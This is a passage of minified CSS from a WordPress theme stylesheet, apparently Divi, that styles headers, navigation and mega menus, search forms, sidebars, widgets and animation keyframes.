0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
body.et_non_fixed_nav.et_transparent_nav.et_boxed_layout #page-container,body.et_fixed_nav.et_boxed_layout #page-container{padding-top:80px}body.et_fixed_nav.et_boxed_layout.et-tb #page-container,body.et_fixed_nav.et_boxed_layout.et-tb-has-header #page-container{padding-top:0 !important}.et_boxed_layout #page-container{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.2);box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_non_fixed_nav.et_transparent_nav.et_boxed_layout #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container .et_pb_row{width:90%;max-width:1200px;margin:auto}.et_boxed_layout.et_vertical_nav #page-container{max-width:1425px}.et_boxed_layout.et_vertical_nav #page-container #top-header{width:auto;max-width:none}.et_boxed_layout.et_vertical_right.et_vertical_fixed #main-header{opacity:0}.et_boxed_layout.et_vertical_right.et_vertical_fixed #page-container #main-header.et_vertical_menu_set{opacity:1;-webkit-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link 